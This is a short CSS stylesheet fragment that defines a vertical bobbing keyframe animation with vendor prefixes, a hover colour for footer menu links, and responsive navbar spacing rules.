@-webkit-keyframes animationFrames{
0%{-webkit-transform:translate(0px,10px);}
50%{-webkit-transform:translate(0px,0px);}
100%{-webkit-transform:translate(0px,10px);}
}
@-o-keyframes animationFrames{
0%{-o-transform:translate(0px,10px);}
50%{-o-transform:translate(0px,0px);}
100%{-o-transform:translate(0px,10px);}
}
@-ms-keyframes animationFrames{
0%{-ms-transform:translate(0px,10px);}
50%{-ms-transform:translate(0px,0px);}
100%{-ms-transform:translate(0px,10px);}
}

/* Footer */
#menu-footer-menu li a:hover {
	color: #f29100;
}

@media (max-width: 1200.98px) {
	.header.header-transparent .navbar.navbar-light ul.navbar-nav > li {
		margin: 0 28px;
	}
}
@media (max-width: 991.98px) {
	.navbar .navbar-toggler {
		margin-top: -30px;
	}
}